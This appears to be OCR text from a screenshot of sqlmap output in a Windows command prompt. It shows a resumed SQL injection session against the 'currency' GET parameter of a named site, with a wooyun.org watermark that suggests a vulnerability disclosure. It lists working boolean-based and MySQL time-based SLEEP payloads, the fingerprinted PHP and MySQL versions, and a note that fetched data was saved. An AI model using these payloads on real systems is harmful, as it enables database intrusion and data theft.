 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: currency (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: currency=1 AND 9277=9277
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: currency=1 AND (SELECT * FROM (SELECT(SLEEP(5)))YcRq)
---
[23:23:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[23:23:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:23:38
C:\>
www.wooyun.org